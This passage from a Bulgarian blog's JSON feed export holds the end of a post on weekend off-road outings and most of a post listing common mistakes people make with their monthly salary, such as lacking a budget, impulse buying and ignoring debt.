Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EРазрешения и правила — някои гори\nили природни зони изискват разрешения или са защитени. Проверявайте дали офроуд\nдейността е допустима, ако сами организирате събитието.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПазете природата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗапазете терена в състоянието, в което сте го заварили. Не\nизхвърляйте отпадъци, не рушете, спазвайте указателните табели и ограниченията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EНай-лесно е да се доверите на професионалистите и да не\nзабравяте основната цел на заниманието – забавлението!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1033653604266736435\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html","title":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s72-c\/%D0%90%D0%A2%D0%92.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3505327464200814814"},"published":{"$t":"2025-10-05T09:09:00.003+03:00"},"updated":{"$t":"2025-10-05T09:09:32.256+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"грешки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пари"}],"title":{"type":"text","$t":"10 грешки, които хората правят със заплатата си всеки месеца"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #374151; font-size: 16px;\"\u003EУправлението на личните финанси е ключов аспект от живота на всеки човек. Заплатите ни са основният източник на доходи и начинът, по който ги управляваме, може значително да повлияе на нашето финансово благополучие в дългосрочен план. Въпреки това, много хора допускат редица грешки при управлението на своите заплати, които могат да доведат до финансови затруднения и стрес. В тази статия ще разгледаме десет от най-често срещаните грешки, които хората правят със заплатата си всеки месец, както и как да ги избегнем.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"история-и-развитие-на-концепцията\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИстория и Развитие на Концепцията\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКонцепцията за управление на личните финанси не е нова. Още от древността хората са се опитвали да оптимизират своите приходи и разходи. С развитието на търговията и индустриализацията през вековете, нуждата от ефективно управление на парите става все по-очевидна. В съвременния свят, с нарастващата сложност на финансовите продукти и услуги, умението да управляваме правилно своите заплати е по-важно от всякога.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"ползи-от-правилното-управление-на-заплатата\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПолзи от Правилното Управление на Заплатата\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПравилното управление на заплатата има множество ползи. На първо място, то осигурява финансова стабилност и спокойствие. Когато знаем къде отиват парите ни и как да ги използваме разумно, можем да избегнем стреса, свързан с неочаквани разходи и финансови кризи. Освен това, доброто управление на заплатата позволява спестяване и инвестиране, което е ключът към дългосрочното финансово благополучие. Спестените пари могат да бъдат използвани за важни житейски цели като покупка на жилище, образование или пенсиониране.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"потенциални-недостатъци-и-рискове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПотенциални Недостатъци и Рискове\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъпреки ползите, неправилното управление на заплатата може да доведе до сериозни проблеми. Един от най-големите рискове е задлъжняването. Ако харчим повече, отколкото печелим, можем лесно да се окажем в капана на кредитите и заемите. Това може да доведе до високи лихви и такси, които допълнително утежняват финансовото ни положение. Друг риск е липсата на спестявания, което оставя малко или никакъв буфер за неочаквани разходи.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"десетте-най-чести-грешки-при-управлението-на-заплатата\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДесетте Най-Чести Грешки При Управлението на Заплатата\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 id=\"1-липса-на-бюджет\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 0px 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Липса на Бюджет\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s1280\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s320\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕдна от най-честите грешки е липсата на бюджет. Без ясен план за разходите и приходите, е трудно да контролираме къде отиват парите ни. Създаването на месечен бюджет е първата стъпка към ефективното управление на заплатата.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 id=\"2-импулсивни-покупки\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. Импулсивни Покупки\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИмпулсивните покупки са друг голям проблем. Много хора харчат пари за ненужни вещи, просто защото са видели нещо привлекателно в магазина. Планирайте покупките си и избягвайте импулсивните решения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"3-липса-на-спестявания\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Липса на Спестявания\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛипсата на спестявания е още една честа грешка. Важно е да отделяме част от заплатата си за спестявания всеки месец. Дори малки суми могат да се натрупат с времето и да служат като финансов буфер.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"4-прекалено-високи-жилищни-разходи\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Прекалено Високи Жилищни Разходи\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЖилищните разходи често са най-големият разход в бюджета на едно домакинство. Прекалено високите наеми или ипотеки могат да ограничат възможностите за спестяване и инвестиране. Стремете се да държите тези разходи под контрол.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"5-игнориране-на-дългове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Игнориране на Дългове\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного хора игнорират дълговете си, надявайки се, че те ще изчезнат сами. Това обаче само увеличава лихвите и таксите. Активно работете върху намаляването на дълговете си, като създадете план за тяхното погасяване.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"6-липса-на-инвестиции\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Липса на Инвестиции\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестирането е важен аспект от управлението на заплатата. Липсата на инвестиции означава пропусната възможност за растеж на капитала. Разгледайте различни инвестиционни опции и започнете да инвестирате дори малки суми.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"7-прекалено-големи-финансови-цели\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7. Прекалено Големи Финансови Цели\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоставянето на прекалено амбициозни финансови цели може да доведе до разочарование и демотивация. Започнете с малки, постижими цели и постепенно увеличавайте амбициите си.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"8-липса-на-финансова-образование\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8. Липса на Финансова Образование\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan 